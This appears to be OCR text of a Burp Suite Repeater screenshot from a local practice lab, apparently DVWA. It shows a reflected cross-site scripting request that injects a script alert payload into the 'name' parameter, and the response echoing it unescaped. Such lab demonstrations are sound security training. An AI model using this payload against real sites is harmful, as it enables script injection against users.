 1 2 3 4 22:08
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × +
Send Cancel Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=
<script>alert("haha-pwned!")</script> HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=
3e11e2508d44e56db333bbdbbfc47e06
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
66 </ul>
67 </div>
68
69 </div>
70
71 <div id="main_body">
72
73
74 <div class="body_padded">
75 <h1>
Vulnerability: Reflected Cross Site Scripting
(XSS)
</h1>
76
77 <div class="vulnerable_code_area">
78 <form name="XSS" action="#" method="GET">
79 <p>
80 What's your name?
81 <input type="text" name="name">
82 <input type="submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
Hello <script>
alert("haha-pwned!")
</script>
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
<script>alert("haha-pwned!")</s
cript>
Decoded from: URL encoding
<script>alert("haha-pwned!")</s
cript>
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 12
Inspector
Notes
Done 4,649 bytes | 1,009 millis
Event log (1) All issues Memory: 223.2MB